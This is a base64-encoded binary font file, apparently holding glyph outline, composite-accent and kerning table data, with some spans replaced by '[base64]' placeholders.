/6QQwBzcCJgA1AAAABwCaAI4BNv//AAX/6gN+BgECJgBVAAAABgCa/QAAAP//ACr+MAQwBcYCJgA1AAAABwB3AVcAAP//AAX+JwNeBFACJgBVAAAABwB3APL/9///ACr9+wQwBcYCJgA1AAAABwGRASP+kP//AAX98QNeBFACJgBVAAAABwGRAL7+hv//ACr/6QRFBzsCJgA1AAAABwCbAKIBNv//AAX/6gOzBgUCJgBVAAAABgCbEAAAAP//AJr+AgSaBbACJgA2AAAABwGRAQn+l///ACX9+wKEBUQCJgBWAAAABwGRAGn+kP//AJr+NwSaBbACJgA2AAAABwB3AT0AB///AEX+MAKEBUQCJgBWAAAABwB3AJ0AAP//AJoAAASaBzsCJgA2AAAABwCbAKMBNv//AEX/7QPjBoMAJgBWAAAABwFmAeAAg///AET/6QSeBzMCJgA3AAAABwCgAL0BM///ADT/6gPHBf4CJgBXAAAABgCgO/4AAP//AET/6QSeBuUCJgA3AAAABwBuAK0BNP//ADT/6gPHBbACJgBXAAAABgBuK/8AAP//AET/6QSeBy8CJgA3AAAABwCcALsBNv//ADT/6gPKBfkCJgBXAAAABgCcOQAAAP//AET/6QSeB5ACJgA3AAAABwCeASwBl///ADT/6gPHBloCJgBXAAAABwCeAKoAYf//AET/6QTWBzUCJgA3AAAABwChASYBNv//ADT/[base64]/VjMD6QAAAQA0/lsDxwQ6AC4AACEOAwcGFhcWNjcXDgEjIi4CNz4BPwEOAScuAzcTIQMOAR4BFxY2NxMhAwLrFzApHgMCCRgRIA4PHUYkLEQuGAEBRzkQL3RLU2Y1DAd1ARR1AgMLHx4xSB2IARe8EiYrMx8UJAEBDQagFRQgNkkqTnApWDhBAQFMdI5EArz9QBY3MSMBAjAlAw/7xv//ALIAAAYwBzcCJgA5AAAABwCaAVgBNv//AHcAAAUdBgECJgBZAAAABwCaALYAAP//AKkAAATCBzcCJgA7AAAABwCaAJYBNv///83+SAO+BgECJgBbAAAABgCaAAAAAP//AKkAAATCBwwCJgA7AAAABwBoAI8BNv///+0AAARcBzYCJgA8AAAABwBzAV8BNv///+8AAAPHBgACJgBcAAAABwBzANYAAP///+0AAARcBzICJgA8AAAABwCdATwBSP///+8AAAN5BfwCJgBcAAAABwCdALMAEv///+0AAARcBzsCJgA8AAAABwCbAJMBNv///+8AAAOtBgUCJgBcAAAABgCbCgAAAP///6AAAAZ1B0ICJgB/AAAABwBzAmIBQv//AA//6gV0BgECJgCEAAAABwBzAfYAAf//AAf/oQTcB4ACJgCBAAAABwBzAcEBgP//ABH/cgPiBfwCJgCHAAAABwBzAPH//P///0j//gOLBI0CJgGfAAAABwHK/rX/Yf///0j//gOLBI0CJgGfAAAABwHK/rX/Yf//AGQAAAPrBI0CJgGvAAAABgHK/pQAAP///6AAAAOSBh4CJgGcAAAABgBCfR4AAP///6AAAAQgBh4CJgGcAAAABwBzAS8AHv///6AAAAPQBh8CJgGcAAAABgCaTx4AAP///6AAAAPbBhsCJgGcAAAABgCgYxsAAP///6AAAAQCBfQCJgGcAAAABgBoSB4AAP///6AAAAOSBngCJgGcAAAABwCeANIAf////6AAAAQhBrkCJgGcAAAABwHLANT/9v//ACv+MgPGBKACJgGeAAAABwB3ARwAAv////EAAAOGBh4CJgGgAAAABgBCUB4AAP////EAAAPzBh4CJgGgAAAABwBzAQIAHv////EAAAOjBh8CJgGgAAAABgCaIh4AAP////EAAAPVBfQCJgGgAAAABgBoGx4AAP////4AAAHpBh4CJgGkAAAABwBC/2cAHv////4AAAMJBh4CJgGkAAAABgBzGB4AAP////4AAAK6Bh8CJgGkAAAABwCa/zkAHv////4AAALsBfQCJgGkAAAABwBo/zIAHv////AAAAQgBhsCJgGpAAAABgCgbBsAAP//ADH/7gPQBh4CJgGqAAAABgBCeh4AAP//ADH/7gQdBh4CJgGqAAAABwBzASwAHv//ADH/7gPQBh8CJgGqAAAABgCaTB4AAP//ADH/7gPYBhsCJgGqAAAABgCgYBsAAP//ADH/7gP/BfQCJgGqAAAABgBoRR4AAP//AC7/7gPqBh4CJgGwAAAABgBCXh4AAP//AC7/7gQBBh4CJgGwAAAABwBzARAAHv//AC7/7gPqBh8CJgGwAAAABgCaMB4AAP//AC7/7gPqBfQCJgGwAAAABgBoKR4AAP//AHMAAAQNBh4CJgG0AAAABwBzAPYAHv///6AAAAPTBc0CJgGcAAAABgBuUxwAAP///6AAAAPyBhcCJgGcAAAABgCcYR4AAAAC/6D+WwOSBI0AHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcnIQchASETATMDA1gXMCkeAwIJGBEgDg8dRiQsRC4YAQFOPRf+tGT+4wJAAQKw/fDTKhImKzMfFCQBAQ0GoBUUIDZJKlF0KsrdBI37cwGyAXUAAP//ACv/7QQUBh4CJgGeAAAABwBzASMAHv//ACv/7QPGBh8CJgGeAAAABgCaQx4AAP//ACv/7QPGBhoCJgGeAAAABwCdAQAAMP//ACv/7QP6BiMCJgGeAAAABgCbVx4AAP////H//gOLBiMCJgGfAAAABgCbsh4AAP////EAAAOmBc0CJgGgAAAABgBuJhwAAP////EAAAPFBhcCJgGgAAAABgCcNB4AAP////EAAAOGBhoCJgGgAAAABwCdAN8AMAAB//H+WwOGBI0AIwAAASEHIQcjDgMHBhYXFjY3Fw4BIyIuAjc+ATchEyEHIQchAsn+kCwBtyl5FzApHgMCCRgRIA4PHUYkLEQuGAEBPjP+ncoCyyn+SSUBcQHk+uoSJiszHxQkAQENBqAVFCA2SSpIbCgEjezSAP////EAAAPZBiMCJgGgAAAABgCbNh4AAP//ADb/8APOBh8CJgGiAAAABgCaTR4AAP//ADb/8APwBhcCJgGiAAAABgCcXx4AAP//ADb/8APNBhoCJgGiAAAABwCdAQoAMP//ADb9/QPNBKACJgGiAAAABwGRAQf+kv////AAAAQiBh8CJgGjAAAABgCaXB4AAP////4AAALFBhsCJgGkAAAABwCg/00AG/////4AAAK9Bc0CJgGkAAAABwBu/z0AHP////4AAALcBhcCJgGkAAAABwCc/0sAHgAB/3v+WwHcBI0AGgAAISMOAwcGFhcWNjcXDgEjIi4CNz4BNxMhARE1FzApHgMCCRgRIA4PHUYkLEQuGAECSTnIARQSJiszHxQkAQENBqAVFCA2SSpPcSoEfwAA/////gAAAhEGGgImAaQAAAAGAJ32MAAA////+f/tBDEGHwImAaUAAAAHAJoAsAAe////8P4DBCsEjQImAaYAAAAHAZEAnv6Y////8QAAAwUGHgImAacAAAAGAHMUHgAA////8f4DAs0EjQImAacAAAAHAZEAn/6Y////8QAAAzQEkQImAacAAAAHAWYBMf6R////8QAAAt0EjQImAacAAAAHAJ0Awv1R////8AAABCkGHgImAakAAAAHAHMBOAAe////8P35BCAEjQImAakAAAAHAZEBAv6O////8AAABCAGIwImAakAAAAGAJtsHgAA//8AMf/uA9AFzQImAaoAAAAGAG5QHAAA//8AMf/uA+8GFwImAaoAAAAGAJxeHgAA//8AMf/uBHkGHQImAaoAAAAHAKEAyQAe////8AAAA8kGHgImAa0AAAAHAHMA2AAe////8P4DA6UEjQImAa0AAAAHAZEAtP6Y////8AAAA68GIwImAa0AAAAGAJsMHgAA//8AFv/tA/YGHgImAa4AAAAHAHMBBQAe//8AFv/tA6YGHwImAa4AAAAGAJolHgAA//8AFv4wA4kEnwImAa4AAAAHAHcBFgAA//8AFv/tA9wGIwImAa4AAAAGAJs5HgAA//8AZP4FA+sEjQImAa8AAAAHAZEAyP6a//8AZAAAA+sGIwImAa8AAAAGAJsxHgAA//8ALv/uA+oGGwImAbAAAAAGAKBEGwAA//8ALv/uA+oFzQImAbAAAAAGAG40HAAA//8ALv/uA+oGFwImAbAAAAAGAJxCHgAA//8ALv/uA+oGeAImAbAAAAAHAJ4AswB///8ALv/uBF0GHQImAbAAAAAHAKEArQAeAAEAL/6XA+oEjQAsAAABAw4BBw4BBwYWFxY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cgE8gBP78AQESKSYnNyYYDwgDBwIJBAQUKdUBGy47HgFUk2s8AgNakrliTkWEdmNGJQIDRnWXVAEdQTkmAgIaLT1BQxxPFjs/PjEfAAD////N/kgDvgQ6AgYAWwAA////uwAAA7IEOgIGAFoAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP////oAAAOCBfsCJgDnAAAABwBzAJH/+///AAX/6gNeBFACBgBVAAD//wAIAAACEwXqAgYASwAA//8ADwAAAvgFxwImAIoAAAAHAGj/Pv/x////Jv5HAg4F6gIGAEwAAP//AA8AAAQgBfsCJgDsAAAABwBzARX/+////83+SAO+BfkCJgBbAAAABgCcEQAAAP//ALIAAAYwBzYCJgA5AAAABwBCAYYBNv//AHcAAAUdBgACJgBZAAAABwBCAOQAAP//ALIAAAYwBzYCJgA5AAAABwBzAjgBNv//AHcAAAUdBgACJgBZAAAABwBzAZYAAP//ALIAAAYwBwwCJgA5AAAABwBoAVEBNv//AHcAAAUdBdYCJgBZAAAABwBoAK8AAP//AKkAAATCBzYCJgA7AAAABwBCAMQBNv///83+SAO+BgACJgBbAAAABgBCLQAAAP//AHcD1wGeBgACBgAJAAD//wB3A9kC0gYAAgYABAAA//8AI//uBEEFsAAmBDAAAAAHBDACDwAA//8AOgAABL0GGQAmAEgAAAAHAE4ClQAA////L/5HAvQF7AImAJgAAAAHAJv/Uf/n//8AmAPvAgMGAAIGAWYAAP//AAkAAAYFBzYCJgAvAAAABwBzAkQBNv////wAAAVrBgACJgBPAAAABwBzAhYAAP///6j+dgQkBbACJgAjAAAABwCiATIABv//ABD+gANhBFACJgBDAAAABgCicBAAAP///8z/6gSFBrICJgAxAAAABwHM/wYA2f//ADoAAAa0BhkAJgBIAAAABwGSApUAAP//ADoAAAdSBhkAJgBIAAAAJwBIApUAAAAHAE4FKgAA//8ACQAABDAHOQImACcAAAAHAEIAwwE5/////gAABNgHOQImANcAAAAHAEIA/QE5//8ALv/rA4UGAAImAEcAAAAGAEI8AAAA////+gAAA9EF+wImAOsAAAAGAEJm+wAA//8AZgAABVMFsAIGALQAAP//ADH+IgTtBDwCBgDIAAD//wCwAAAEyAcVAiYBFAAAAAcApwPHASf//wBzAAADxwXjAiYBFQAAAAcApwNB//X//wAr/kgHpARRACYAUQAAAAcAWwPmAAD//wBR/kgIdwXGACYAMQAAAAcAWwS5AAD//wAc/h8EHQXGAiYA1gAAAAcBzQEk/4T//wAQ/iADWARPAiYA6gAAAAcBzQDd/4X//wBQ/icEdAXHAiYAJQAAAAcBzQFX/4z//wAp/icDcARQAiYARQAAAAcBzQDs/4z//wCpAAAEwgWwAgYAOwAA//8Ac/5fA8MEOgIGALgAAP//ABUAAAIxBbACBgArAAD///+xAAAHVwcyAiYA1QAAAAcAnAH8ATn////HAAAGDgX0AiYA6QAAAAcAnAFY//v//wAVAAACMQWwAgYAKwAA////qAAABG8HLwImACMAAAAHAJwA3gE2//8AEP/rA7YF+QImAEMAAAAGAJwlAAAA////qAAABH8HDAImACMAAAAHAGgAxQE2//8AEP/rA8YF1gImAEMAAAAGAGgMAAAA////oAAABnUFsAIGAH8AAP//AA//6gV0BFACBgCEAAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wBF/+oEgAbgAiYBQQAAAAcAaACOAQr//wAx/+oDZgRPAgYAmQAA//8AMf/qA8MF1wImAJkAAAAGAGgJAQAA////sQAAB1cHDwImANUAAAAHAGgB4wE5////xwAABg4F0QImAOkAAAAHAGgBP//7//8AHP/rBDgHFAImANYAAAAHAGgAfgE+//8AEP/qA8AF1gImAOoAAAAGAGgGAAAA/////gAABNgG6AImANcAAAAHAG4A0wE3////+gAAA9EFqgImAOsAAAAGAG48+QAA/////gAABNgHDwImANcAAAAHAGgAyAE5////+gAAA+sF0QImAOsAAAAGAGgx+wAA//8AUf/qBIUHDAImADEAAAAHAGgAyQE2//8AK//pA90F1gImAFEAAAAGAGgjAAAA//8AVv/qBIoFxgIGARIAAP//ACn/6QOVBFECBgETAAD//wBW/+oEkAcOAiYBEgAAAAcAaADWATj//wAp/+kD2gXdAiYBEwAAAAYAaCAHAAD//wAh/+oETwcUAiYA4gAAAAcAaACVAT7//wAS/+kDsQXWAiYA+gAAAAYAaPcAAAD//wCR/+gEuwboAiYA2QAAAAcAbgC2ATf////N/kgDvgWwAiYAWwAAAAYAbgP/AAD//wCR/+gEuwcPAiYA2QAAAAcAaACrATn////N/kgDvgXWAiYAWwAAAAYAaPkAAAD//wCR/+gE3wc4AiYA2QAAAAcAoQEvATn////N/kgELAX/AiYAWwAAAAYAoXwAAAD//wC4AAAE4QcPAiYA3AAAAAcAaAD2ATn//wBnAAAD6wXRAiYA9AAAAAYAaDH7AAD//wAM//4GDAcPACYA4QQAACcAKwPbAAAABwBoAWkBOf//AA3//wWBBdIAJgD5AAAAJwCKA6EAAAAHAGgBEP/8////vP5HBL0FsAImADoAAAAHAc8DPQAA////u/5HA7cEOgImAFoAAAAHAc8CZAAA//8AKP/qBBYGAAIGAEYAAP///9T+RwUlBbACJgDYAAAABwHPA9IAAP///8P+RwRXBDoCJgDtAAAABwHPAwQAAP///6j+kAQkBbACJgAjAAAABwCoBJwABv//ABD+mgNhBFACJgBDAAAABwCoA9oAEP///6gAAAQkB7oCJgAjAAAABwCmBGsBM///ABD/6wNhBoUCJgBDAAAABwCmA7L//v///6gAAAWYB4kCJgAjAAAABwGZAMMBCP//ABD/6wTfBlQCJgBDAAAABgGZCtMAAP///6gAAAQkB4gCJgAjAAAABwGYAMkBDP//ABD/6wNrBlMCJgBDAAAABgGYENcAAP///6gAAATxB8UCJgAjAAAABwHQAMQBBf//ABD/6wQ4BpACJgBDAAAABgHQC9AAAP///6gAAAQkB80CJgAjAAAABwHTAMgBCP//ABD/6wNoBpgCJgBDAAAABgHTD9MAAP///6j+kARNBzcCJgAjAAAAJwCaAMwBNgAHAKgEnAAG//8AEP6aA5QGAQImAEMAAAAmAJoTAAAHAKgD2gAQAAD///+oAAAEPQesAiYAIwAAAAcB3AEBAT///wAQ/+sDhAZ2AiYAQwAAAAYB3EgJAAD///+oAAAEVQhAAiYAIwAAAAcBmgEVAZH//wAQ/+sDnAcKAiYAQwAAAAYBmlxbAAD///+oAAAEPAg4AiYAIwAAAAcB3QD3AS7//wAQ/+sDgwcDAiYAQwAAAAYB3T75AAD///+oAAAEOQgWAiYAIwAAAAcBwAD9ATL//wAQ/+sDgAbhAiYAQwAAAAYBwET9AAD///+o/pAEbwcvAiYAIwAAACcAnADeATYABwCoBJwABv//ABD+mgO2BfkCJgBDAAAAJgCcJQAABwCoA9oAEAAA//8ACf6UBDAFsAImACcAAAAHAKgEZQAK//8ALv6KA4UEUQImAEcAAAAHAKgEKQAA//8ACQAABDAHvQImACcAAAAHAKYENAE2//8ALv/rA4UGhQImAEcAAAAHAKYDrf/+//8ACQAABDAHNgImACcAAAAHAKAAqQE2//8ALv/rA5oF/gImAEcAAAAGAKAi/gAA//8ACQAABWEHjAImACcAAAAHAZkAjAEL//8ALv/rBNoGVAImAEcAAAAGAZkF0wAA//8ACQAABDAHiwImACcAAAAHAZgAkgEP//8ALv/rA4UGUwImAEcAAAAGAZgL1wAA//8ACQAABLoHyAImACcAAAAHAdAAjQEI//8ALv/rBDMGkAImAEcAAAAGAdAG0AAA//8ACQAABDAH0AImACcAAAAHAdMAkQEL//8ALv/rA4UGmAImAEcAAAAGAdMK0wAA//8ACf6UBDAHOgImACcAAAAnAJoAlQE5AAcAqARlAAr//wAu/ooDjwYBAiYARwAAACYAmg4AAAcAqAQpAAAAAP//ABUAAAKwB70CJgArAAAABwCmAyMBNv//ABAAAAJwBnUCJgCKAAAABwCmAuP/7v///9z+jAIxBbACJgArAAAABwCoA1EAAv///8v+lAITBeoCJgBLAAAABwCoA0AACv//AFH+igSFBcYCJgAxAAAABwCoBKEAAP//ACv+hAOXBFECJgBRAAAABwCoBC3/+v//AFH/6gSFB7oCJgAxAAAABwCmBG8BM///ACv/6QOXBoUCJgBRAAAABwCmA8n//v//AFH/6gWcB4kCJgAxAAAABwGZAMcBCP//ACv/6QT2BlQCJgBRAAAABgGZIdMAAP//AFH/6gSFB4gCJgAxAAAABwGYAM0BDP//ACv/6QOXBlMCJgBRAAAABgGYJ9cAAP//AFH/6gT1B8UCJgAxAAAABwHQAMgBBf//ACv/6QRPBpACJgBRAAAABgHQItAAAP//AFH/6gSFB80CJgAxAAAABwHTAMwBCP//ACv/6QOXBpgCJgBRAAAABgHTJtMAAP//AFH+igSFBzcCJgAxAAAAJwCaANABNgAHAKgEoQAA//8AK/6EA6sGAQImAFEAAAAmAJoqAAAHAKgELf/6AAD//wBG/+oFYAc6AiYAlAAAAAcAcwGpATr//wAp/+kETQYAAiYAlQAAAAcAcwENAAD//wBG/+oFYAc6AiYAlAAAAAcAQgD3ATr//wAp/+kETQYAAiYAlQAAAAYAQlsAAAD//wBG/+oFYAe+AiYAlAAAAAcApgRoATf//wAp/+kETQaFAiYAlQAAAAcApgPM//7//wBG/+oFYAc3AiYAlAAAAAcAoADdATf//wAp/+kETQX+AiYAlQAAAAYAoEH+AAD//wBG/ooFYAYfAiYAlAAAAAcAqASEAAD//wAp/oEETQShAiYAlQAAAAcAqAQt//f//wBE/ooEngWwAiYANwAAAAcAqAR5AAD//wA0/ooDxwQ6AiYAVwAAAAcAqAPRAAD//wBE/+kEnge6AiYANwAAAAcApgRIATP//wA0/+oDxwaFAiYAVwAAAAcApgPG//7//wBE/+kF7gdCAiYAlgAAAAcAcwG/AUL//wA0/+oEyAXsAiYAlwAAAAcAcwEI/+z//wBE/+kF7gdCAiYAlgAAAAcAQgENAUL//wA0/+oEyAXsAiYAlwAAAAYAQlbsAAD//wBE/+kF7gfGAiYAlgAAAAcApgR+AT///wA0/+oEyAZwAiYAlwAAAAcApgPH/+n//wBE/+kF7gc/AiYAlgAAAAcAoADzAT///wA0/+oEyAXpAiYAlwAAAAYAoDzpAAD//wBE/oEF7gYCAiYAlgAAAAcAqASq//f//wA0/ooEyASbAiYAlwAAAAcAqAPTAAD//wCp/q0EwgWwAiYAOwAAAAcAqARlACP////N/h8DvgQ6AiYAWwAAAAcAqATd/5X//wCpAAAEwge6AiYAOwAAAAcApgQ1ATP////N/kgDvgaFAiYAWwAAAAcApgOe//7//wCpAAAEwgczAiYAOwAAAAcAoACqATP////N/kgDvgX+AiYAWwAAAAYAoBP+AAAAAgAo/+oEfgYAACMANwAAASMDIzcOAyMuBDY/AT4FFx4BFzcjNzM3IQczAQ4CHgIzFjY3Ey4BJyYOAgcEXn/T+A8WMThBJUVgQCMOAgYIBxsrQFhySj5gIyq1IbYaARYYgPzIAgcDBhUoIi1AG1cRMSk7SCoTBQTC+z5uHDAkFAEwUWpzdDRIPH94a08rAgI6M+K3h4f8fBU6Pz8xIAEsIAHxIyoCAzlZaSwA////4P6TBH4GAAAmAEYAAAAnAcoBfAI5AAcAQQBc/3f//wAL/psE3gWwAiYB2AAAAAcBzQN6AAD//wAP/psEIAQ6AiYA7AAAAAcBzQLrAAD//wAJ/psE5gWwAiYAKgAAAAcBzQO7AAD////6/psEBgQ6AiYA7wAAAAcBzQLoAAD//wCa/psEmgWwAiYANgAAAAcBzQH1AAD//wBW/psDrAQ6AiYA8QAAAAcBzQG3AAD///+8/psEvQWwAiYAOgAAAAcBzQMkAAD///+7/psDsgQ6AiYAWgAAAAcBzQJLAAD//wC4/psE4QWwAiYA3AAAAAcBzQOzAAD//wBn/psD9gQ6AiYA9AAAAAcBzQLYAAD//wC4/psE4QWwAiYA3AAAAAcBzQINAAD//wBn/psDwAQ6AiYA9AAAAAcBzQEyAAD//wAM/psEIwWwAiYArAAAAAcBzQD5AAD////6/psDHwQ6AiYA5wAAAAcBzQDjAAD///+x/psHVwWwAiYA1QAAAAcBzQXnAAD////H/psGDgQ6AiYA6QAAAAcBzQTCAAD//wBA/ikE7wXFAiYBOwAAAAcBzQIw/47////2/jIEAQRRAiYBPAAAAAcBzQF3/5f////0AAADgQYAAgYASgAAAAIACP/+A/4FsAAWACMAAAEjBxceAwcOAychEyM3MzchBzMBAxc+Azc2LgInAoikG51inGkxCAlXjbps/iW8iyGKIAEgIKT+902eM1A6JQYFBx02KgRAmwEDRHekYmyyf0UCBEC3ubn9uv5DAgEoQlYvJEg6JQMAAAIACP/+A/4FsAAWACMAAAEjBxceAwcOAychEyM3MzchBzMBAxc+Azc2LgInAoikG51inGkxCAlXjbps/iW8iyGKIAEgIKT+902eM1A6JQYFBx02KgRAmwEDRHekYmyyf0UCBEC3ubn9uv5DAgEoQlYvJEg6JQMAAAH/9gAABCMFsAANAAABIwMhEyM3MxMhByEDMwJFqHL+4XKIIYdqAxsr/gVAqAKV/WsClbcCZPX+kQAAAAH/wQAAAx8EOgANAAABIwMhEyM3MxMhByEHMwIQtE7+7E6HIYZOAmkq/qwltAHE/jwBxLcBv+zTAAAAAAEAHwAABPIFsAAUAAABIwczASEBEyEDIwMhEyM3MzchBzMCnKAnWAFbAWr+J/X+uKGAZ/7hvpAhjh8BHx+hBErgAkb9TP0EAlL9rgRKt6+vAAAAAAEADwAABA8GAAAUAAABIwM3EyEBEyEDBwMhEyM3MzchBzMCg5JcLPUBWf523P7RdmE4/uzSrSGrGgEUG5AEt/4INgFF/jX9kQGdXP6/BLe3kpIA/////v5mBNkHMgImANcAAAAnAJwA4QE5AAcADgOf/9X////6/mYEFAX0AiYA6wAAACYAnEr7AAcADgLa/9UAAP//AAn+ZgTmBbACJgAqAAAABwAOA6v/1f////r+ZgQSBDoCJgDvAAAABwAOAtj/1f//AAn+ZgYFBbACJgAvAAAABwAOBMb/1f//AA3+ZgU+BDoCJgDuAAAABwAOBAT/1f///9T+ZgTlBbACJgDYAAAABwAOA6n/1f///8P+ZgQVBDoCJgDtAAAABwAOAtv/1QABAKkAAATCBbAADgAAASMDIRMjNzMDIRMBIQEzAz6gWf7dWo0hTbQBLmMBRQFD/kZWAgH9/wIBtwL4/XUCi/0IAAAAAAEAP/5fA8MEOgAPAAAlIwcDIRMjNzMDIRsBIQEzAo6lBUj+7EuUIWlWARoW+QEn/nd0Cwz+YAGstwN4/WICnvyIAAAAAf+8AAAEvQWwABEAAAEjEyEDASEBIzczAyETASEBMwNgU8n+vnH+8P6pAZVAITy8AT1wAQsBU/6DQAKO/XIB+/4FAo63Amv+DgHy/ZUAAAAB/7sAAAOyBDoAEQAAASMTIQsBIQEjNzMDIRsBIQEzAttdif7lS7X+zwEYRyFNgAEbQqwBL/72UwHP/jEBUf6vAc+3AbT+wQE//kz//wAn/+kDnQRPAgYAugAA////vwAABBUFsAImACgAAAAHAcr/LP5O//8AcwJSBSYDQABGAYadAGZmQAAAAgAj/[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5QAFTyfLgAAYQ0AAQAAAGmA1YDXANiA2gD3gPoA/[base64]/BhyGOgZXhlwGYYZnBmyGcgZ6hoMGi4aUBpyGpgavhrkGwobMBs2GzwbQhtIG9ob/BweHEAcYhyEHKYcyBzSHNwc5hzwHPodJB1OHXgdoh3MHeoeCB5+HqAfFh84H64f0B/iH/[base64]/[base64]/CAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIAVP/mAZz/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAEBnP/rABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH/+1wC//5gAwv/HANT/EgDo/1IBRv/PAZz/gAHW/9cAAQGcAA4APAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/